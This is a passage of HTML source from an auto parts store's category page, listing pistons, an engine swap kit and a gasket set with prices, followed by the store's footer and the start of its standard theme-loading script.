            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$6,799.00</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;155820" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="155820" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="154306"
    data-test="card-154306"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/sealed-power-forged-piston-l2379f30/"
           class="card-figure__link"
           aria-label="Sealed Power Forged Piston  L2379F30,$410.99
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1" alt="Sealed Power Forged Piston  L2379F30" title="Sealed Power Forged Piston  L2379F30" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=154306" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="154306">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;154306" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="154306" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SEALED POWER</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Sealed Power Forged Piston  L2379F30,$410.99
"
                href="https://levelupautoparts.com/sealed-power-forged-piston-l2379f30/"
                >
                <span>Sealed Power Forged Piston  L2379F30</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Sealed Power Forged Piston  L2379F30 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Piston - Speed Pro - Forged - 4.030 in Bore - 5/64 x 5/64 x 3/16 in Ring Grooves - Minus 1.5 cc - Coated Skirt - Ford Cleve / Modified - Set of 8</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$410.99</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;154306" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="154306" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="153288"
    data-test="card-153288"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/kb-performance-pistons-sbc-domed-piston-set-4-030-bore-4cc-9904hc-030/"
           class="card-figure__link"
           aria-label="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030,$269.14
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1" alt="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030" title="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=153288" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="153288">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;153288" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="153288" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">KB PERFORMANCE PISTONS</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030,$269.14
"
                href="https://levelupautoparts.com/kb-performance-pistons-sbc-domed-piston-set-4-030-bore-4cc-9904hc-030/"
                >
                <span>Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030Piston - Claimer Series - Hypereutectic - 4.030 in Bore - 5/64 x 5/64 x 3/16 in Ring Grooves - Plus 4.0 cc - Small Block Chevy -...</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$269.14</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;153288" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="153288" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="104397"
    data-test="card-104397"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/trans-dapt-swap-in-a-box-kit-ls-engine-into-67-69-f-body-42015/"
           class="card-figure__link"
           aria-label="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015,$1,571.99
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1" alt="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015" title="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=104397" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="104397">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;104397" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="104397" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">TRANS-DAPT</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015,$1,571.99
"
                href="https://levelupautoparts.com/trans-dapt-swap-in-a-box-kit-ls-engine-into-67-69-f-body-42015/"
                >
                <span>Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015Engine Conversion Kit - Crossmember / Gaskets / Hardware / Headers / Mounts / Oil Pan / Pickup Tube - Manual Trans - GM LS-Series - GM...</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$1,571.99</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;104397" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="104397" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="48812"
    data-test="card-48812"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/fel-pro-full-gasket-set-fs-7525-b/"
           class="card-figure__link"
           aria-label="Fel-Pro Full Gasket Set  Fs 7525 B,$130.89
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1" alt="Fel-Pro Full Gasket Set  Fs 7525 B" title="Fel-Pro Full Gasket Set  Fs 7525 B" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=48812" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="48812">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;48812" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="48812" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">FEL-PRO</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Fel-Pro Full Gasket Set  Fs 7525 B,$130.89
"
                href="https://levelupautoparts.com/fel-pro-full-gasket-set-fs-7525-b/"
                >
                <span>Fel-Pro Full Gasket Set  Fs 7525 B</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Fel-Pro Full Gasket Set  Fs 7525 B rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Fel-Pro Full Gasket Set  Fs 7525 BEngine Gasket Set - Full - Ford Flathead - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$130.89</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;48812" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="48812" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>

			</div>
		</div>
	</div>

	
    
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        aria-label="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <svg class="icon" aria-hidden="true"><use xlink:href="#icon-close"></svg>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</main>
        
<footer class="footer" role="contentinfo">
    
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <address>Lancaster, PA</address>


                    <p class="footer-info__phone"><a href="mailto:sales@levelupautoparts.com">Email: sales@levelupautoparts.com</a></p>

                        <div class="footer-info-col--social">
                                <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/levelupautoparts" target="_blank" rel="noopener" aria-label="Open facebook in a new tab">
                    <svg aria-hidden="true"><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
    </ul>
                        </div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading footer-info-heading--toggle">Shop by</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://levelupautoparts.com/apparel-equipment/">Apparel &amp; Equipment</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/engine/">Engine</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/fuel-systems/">Fuel Systems</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/power-train/">Power Train</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/suspension-steering/">Suspension + Steering</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/tires-wheels-and-brakes/">Tires, Wheels, and Brakes</a>
                        </li>
                        <li>
                            <a href="/categories">View All Categories</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading footer-info-heading--toggle">Information</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="/giftcertificates.php"
                               aria-label="Gift Certificates"
                            >
                                Gift Certificates
                            </a>
                        </li>
                            <li>
                                <a href="https://levelupautoparts.com/about-us/" aria-label="About Us">About Us</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/shipping-info/" aria-label="Shipping Info">Shipping Info</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/return-policy/" aria-label="Return Policy">Return Policy</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/contact-us/" aria-label="Contact Us">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/faqs/" aria-label="FAQs">FAQs</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/level-up-auto-blog/" aria-label="Blog | Level Up Auto Parts">Blog | Level Up Auto Parts</a>
                            </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading footer-info-heading--toggle">Customer Service</h3>
                <ul class="footer-info-list">
                        <li><a href="#">Search Terms</a></li>
                        <li><a href="#">Advanced Search</a></li>
                        <li><a href="#">Orders and Returns</a></li>
                        <li><a href="/contact-us/">Contact Us</a></li>
                </ul>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription">
                        <h3 class="footer-info-heading">Newsletter Sign Up</h3>
<p>Receive our latest updates about our products and promotions.</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Submit"
                >
            </div>
        </div>
    </fieldset>
</form>
            </article>
        </section>
    </div>

    <div class="footer-bottom">
        <div class="container footer-bottom__container">
            <div class="footer-bottom__left">
                    <div class="footer-copyright">
                        <p class="powered-by">&copy; 2026 Level Up Auto Parts. </p>
                    </div>
            </div>
            <div class="footer-bottom__right">
                        <div class="footer-payment-icons">
        <svg class="footer-payment-icon footer-payment-icon--visa"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon--mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon--americanExpress"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon--discover"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon--paypal"><use xlink:href="#icon-logo-paypal"></use></svg>
    </div>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/dist/";</script>
        <script type="text/javascript">
    var initfirstVal = !1;
    var ccd=function(t){if(!initfirstVal){initfirstVal=!0;for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("defer","defer"),c.setAttribute("src",t)):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()}};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":3970,\"themeSettings\":{\"recently_bought_text_name\":\"Someone recently bought a \",\"optimizedCheckout-formChecklist-color\":\"#333333\",\"before_you_leave_history_count\":6,\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"store_location_privacy_link\":\"/privacy-policy/\",\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":8,\"halo_securityImage_1\":\"\",\"paymentbuttons-paypal-size\":\"responsive\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#ffffff\",\"halo_category_pagination\":false,\"card-sale-price-color\":\"#e95144\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"haloCart_securityImage_5\":\"\",\"fontSize-root\":16,\"home_product_tab-limit\":12,\"show_accept_amex\":true,\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#000000\",\"mega_menu_style3_item_custom_linktext1\":\"What's 